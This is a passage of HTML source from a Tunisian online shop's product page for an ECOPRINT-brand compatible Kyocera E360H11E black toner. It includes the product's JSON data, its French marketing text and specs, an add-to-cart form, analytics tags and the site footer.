prix&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;h2&gt;&lt;strong&gt;Produits Certifi\u00e9s par l\u2019\u00c9tat \u2013 S\u00e9curit\u00e9 et Conformit\u00e9&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;Nos toners Kyocera sont &lt;strong&gt;certifi\u00e9s par l\u2019\u00c9tat&lt;\/strong&gt;, assurant une conformit\u00e9 totale aux normes de qualit\u00e9 et de s\u00e9curit\u00e9 en vigueur. Cette certification vous garantit un produit fiable, s\u00fbr et contr\u00f4l\u00e9, r\u00e9pondant aux exigences des professionnels et des entreprises en Tunisie.&lt;\/p&gt;\n&lt;h2&gt;&lt;strong&gt;Garantie 2 Ans \u2013 Fiabilit\u00e9 Maximum avec ECOPRINT Tunisie&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;Tous les toners &lt;strong&gt;ECOPRINT&lt;\/strong&gt; b\u00e9n\u00e9ficient d\u2019une garantie exceptionnelle de &lt;strong&gt;2 ans&lt;\/strong&gt;. Cette garantie refl\u00e8te notre engagement envers la qualit\u00e9 et la durabilit\u00e9 de nos produits. En cas de d\u00e9faut, nous proc\u00e9dons \u00e0 un remplacement rapide ou \u00e0 un remboursement complet, vous assurant une tranquillit\u00e9 d\u2019esprit totale.&lt;\/p&gt;\n&lt;h2&gt;&lt;strong&gt;\u00c9conomisez Jusqu\u2019\u00e0 40 % sur Vos Co\u00fbts d\u2019Impression&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;Avec les toners &lt;strong&gt;ECOPRINT Tunisie&lt;\/strong&gt;, vous pouvez r\u00e9duire vos d\u00e9penses d\u2019impression jusqu\u2019\u00e0 &lt;strong&gt;40 %&lt;\/strong&gt; tout en profitant d\u2019une qualit\u00e9 \u00e9quivalente aux consommables d\u2019origine. C\u2019est la solution id\u00e9ale pour les professionnels qui souhaitent un &lt;strong&gt;toner Kyocera pas cher Tunisie&lt;\/strong&gt; sans sacrifier les performances ni la durabilit\u00e9.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h3 style=\&quot;margin:0 0 8px 0;font-size:18px;\&quot;&gt;&lt;strong&gt;Caract\u00e9ristiques&lt;\/strong&gt;&lt;\/h3&gt;\n&lt;table style=\&quot;width:100%;border-collapse:collapse;font-size:14px;color:#333;\&quot;&gt;\n&lt;tbody&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;&lt;strong&gt;R\u00e9f\u00e9rence&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px solid #eee;\&quot;&gt;Kyocera E360H11E \u2013 Toner Noir\u00a0&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Couleur&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;Noir&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Type&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;Toner laser compatible -\u00a0ECOPRINT&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Technologie&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;Laser&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Rendement&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;Environ 9 000 pages (\u00e0 5% de couverture)&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr style=\&quot;background:#fafafa;\&quot;&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Compatibilit\u00e9 imprimantes&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;Kyocera FS-2100D,&lt;br \/&gt; Kyocera FS-2100DN,&lt;br \/&gt; Kyocera FS-2100 Series,&lt;br \/&gt; et autres imprimantes compatibles E360H11E&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;&lt;strong&gt;Garantie&lt;\/strong&gt;&lt;\/td&gt;\n&lt;td style=\&quot;padding:10px 12px;border:1px;\&quot;&gt;1 an&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3497,&quot;id_product&quot;:3497,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;cartouches-laser&quot;,&quot;category_name&quot;:&quot;Cartouches Laser&quot;,&quot;link&quot;:&quot;https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3497-kyocera-e360h11e-toner-noir.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:764.7,&quot;price_without_reduction&quot;:909.993,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:50,&quot;quantity_all_versions&quot;:50,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;KYOCERA FS&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Gamme&quot;,&quot;value&quot;:&quot;KYOCERA ECOSYS serie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;r\u00e9f\u00e9rence originale&quot;,&quot;value&quot;:&quot;TK-590N&quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;TVA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-attributes_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-slider_photo\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-small_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-cart_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-menu_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_small\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-home_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_large\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-medium_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-large_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-product_zoom\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-attributes_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_small\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-product_zoom\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6838&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-attributes_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-slider_photo\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-small_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-cart_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-menu_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_small\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-home_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_large\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-medium_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-large_default\/kyocera-e360h11e-toner-noir.jpg&quot;,&quot;width&quot;:540,&quot;height&quot;:540},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-product_zoom\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-attributes_default\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-catalog_small\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.easyprint.tn\/6838-product_zoom\/kyocera-e360h11e-toner-noir.webp&quot;,&quot;width&quot;:1200,&quot;height&quot;:1200},&quot;legend&quot;:&quot;Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6838&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:909.993,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
            <img src="https://www.easyprint.tn/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" />
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PE-K590P</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Fiche technique</h3>
        <dl class="data-sheet">
                      <dt class="name">Gamme</dt>
            <dd class="value">KYOCERA FS</dd>
                      <dt class="name">Gamme</dt>
            <dd class="value">KYOCERA ECOSYS serie</dd>
                      <dt class="name">référence originale</dt>
            <dd class="value">TK-590N</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
              
  
              
                              
  
                
              
                                              
            </div>
                  </div>
      

    
      <!-- Module totsuggestproduct-->
<script type="text/javascript">
    var cart_url = "https://www.easyprint.tn/fr/panier";
</script>



<ul class="clear clearfix product-miniature totsuggestproductcart_17" id="product_list">

    </ul>
<!-- /Module totsuggestproduct-->
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-928NCHJG2Z", "currency": "TND", "value": 909.993, "items": [{"item_id":3497,"item_name":"Toner Kyocera   (E360H11E)  - NOIR","currency":"TND","item_brand":[],"item_category":"Cartouches Laser","price":909.993,"quantity":1}]});
      });
    </script>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="3497" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.easyprint.tn/fr/panier">
<input name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c" type="hidden">
<input name="id_product" value="3497" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.easyprint.tn/6838-home_default/kyocera-e360h11e-toner-noir.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Toner Kyocera   (E360H11E)...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">909,993 TND</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>
    

    
      

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
    
          <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
          </button>
    
          <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
          </button>
    
          <div class="pswp__caption">
              <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>



    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1200" src="https://www.easyprint.tn/6838-product_zoom/kyocera-e360h11e-toner-noir.webp" alt="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" title="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><h3 style="margin:0 0 8px 0;font-size:18px;"><strong>Caractéristiques</strong></h3>
<table style="width:100%;border-collapse:collapse;font-size:14px;color:#333;">
<tbody>
<tr>
<td style="padding:10px 12px;border:1px solid #eee;"><strong>Référence</strong></td>
<td style="padding:10px 12px;border:1px solid #eee;">Kyocera E360H11E – Toner Noir </td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Couleur</strong></td>
<td style="padding:10px 12px;border:1px;">Noir</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Type</strong></td>
<td style="padding:10px 12px;border:1px;">Toner laser compatible - ECOPRINT</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Technologie</strong></td>
<td style="padding:10px 12px;border:1px;">Laser</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Rendement</strong></td>
<td style="padding:10px 12px;border:1px;">Environ 9 000 pages (à 5% de couverture)</td>
</tr>
<tr style="background:#fafafa;">
<td style="padding:10px 12px;border:1px;"><strong>Compatibilité imprimantes</strong></td>
<td style="padding:10px 12px;border:1px;">Kyocera FS-2100D,<br /> Kyocera FS-2100DN,<br /> Kyocera FS-2100 Series,<br /> et autres imprimantes compatibles E360H11E</td>
</tr>
<tr>
<td style="padding:10px 12px;border:1px;"><strong>Garantie</strong></td>
<td style="padding:10px 12px;border:1px;">1 an</td>
</tr>
</tbody>
</table></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.easyprint.tn/6838-product_zoom/kyocera-e360h11e-toner-noir.webp" class="thumb js-modal-thumb" src="https://www.easyprint.tn/6838-catalog_small/kyocera-e360h11e-toner-noir.webp" alt="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" title="Toner Kyocera   (E360H11E)  - NOIR au marque ECOPRINT meilleur prix Tunisie" width="184" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
          
          
        </div>
      </section>

      <footer id="footer">
        
                
      <div class="customtext bloc_id_61"><section>
<div class="container">
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="service client parfait avec easyprint" src="/img/cms/icon-client.webp" /></div>
<h4>+ 10 000 de clients</h4>
<p>Vous êtes plus de 10 milles à nous faire confiance.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a la qualité certifié " src="/img/cms/icon-qualite.webp" /></div>
<h4>Qualité certifié</h4>
<p>Nous garantissons une qualité certifiée pour tous nos produits</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Avec Easyprint on a le paiement sécurisé" src="/img/cms/icon-paiement.webp" /></div>
<h4>Paiement sécurisé</h4>
<p>Le paiement sera sécurisé et pris en charge par une solution fiable.</p>
</div>
</div>
<div class="col-md-3">
<div class="box-shop">
<div class="img-shop"><img alt="Easyprint à votre écoute" src="/img/cms/icon-ecoute.webp" /></div>
<h4>à votre écoute</h4>
<p>Répondre à vos besoins avec une attention personnalisée et un service exceptionnel.</p>
</div>
</div>
</div>
</section></div>
    
  <div class="footer-container">
    <div class="container">
      <div class="row">
          <div class="col-md-3">
            <div class="bloc-footer">
              <div class="txt-logo">Easyprint.tn</div>
              <p>EASYPRINT se spécialise dans la conception et la vente de consommables adaptés à une variété d'imprimantes.</p>
              <span class="cart-text">NOS PARTENAIRES</span>
              <div class="imgs-cart">
                <div class="img-cart"><img style="width: 40%;" src="/img/cms/nos_partenaires.png"></div>
                <!-- <div class="img-cart"><img src="/img/cms/card2.png"></div> -->
              </div>
            </div>
          </div>
          <div class="col-md-3">
            <div id="block_myaccount_infos" class=" links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a href="https://www.easyprint.tn/fr/mon-compte" rel="nofollow" class="cart-text">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="pull-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.easyprint.tn/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.easyprint.tn/fr/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        <li>
  <a href="//www.easyprint.tn/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>


            <div class="contact-us">
              <p class="footer__title footer__title--desktop cart-text">Besoin d’aide</p>
              <ul class="contact-links">
              <li><a href="tel:+21671902696"><span><img src="/img/cms/phone_1.webp" alt="Appelez-nous" /></span>+216 71 902 696</a></li>
              </ul>
            </div>
          </div>
          <div class="col-md-6 bloc-footer">
            
              <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">NOTRE COMPAGNIE</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_45390" data-toggle="collapse">
        <span class="h3">NOTRE COMPAGNIE</span>
        <span class="pull-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_45390" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/1-politique-de-retour"
                title="Retour sans souci avec Easyprint : En cas de défaut de fabrication, profitez d&#039;un retour et échange gratuit sous 7 jours. La qualité est toujours garantie !">
              Politique de Retour
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/2-conditions-generales-de-ventes"
                title="Voici les Conditions Générales de Ventes chez %separator%%shop-name% : Commandes, Livraisons, Délai de livraison, Pénalités de retard, Réserve de propriété.">
              Conditions Générales de Ventes
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/4-a-propos"
                title="Easyprint | Cartouches laser Tunisie, cartouches jets d&#039;encre, cartouche photocopieur, bouteille d&#039;encre, rubans, vente toner laser pour les imprimantes.">
              Qui sommes-nous
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/5-paiement-securise"
                title="Le paiement en ligne sur notre site est sécurisé. Commandez sur Easyprint consommables pour imprimante laser au meilleur prix et de haut qualité.">
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/7-faq"
                title="Découvrez Easyprint, votre site e-commerce en Tunisie spécialisé dans les consommables pour imprimantes : cartouches laser et jet d&#039;encre, alliant qualité supérieure et prix compétitifs.">
              Foire aux questions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://www.easyprint.tn/fr/content/12-livraison"
                title="Découvrez les options de livraison flexibles et rapides d&#039;EasyPrint en Tunisie. Suivi en temps réel, livraison sécurisée, et service client dédié pour vos imprimantes et consommables.">
              Livraison Rapide et Sécurisée de Vos Commandes
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="scrolltopbtn">
	<img id="an_scrolltop-img" src="/modules/anscrolltop/img/5b91599c2ff975b2293b619b15006527.svg" class="an_scrolltop-svg invisible" data-color="#ffffff" data-width="35" />
</div>  <div class="col-md-6 block_newsletter">
    <div class="row">
      <div class="col-lg-12">
        <span class="cart-text">Newsletter</span>
        <p>Inscrivez-vous à notre Newsletter<br />
<span>RESTEZ INFORMÉ DES BONS PLANS !</span></p>
        <form action="https://www.easyprint.tn/fr/#footer" method="post">

              <div class="input-wrapper">
                <input
                name="email"
                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
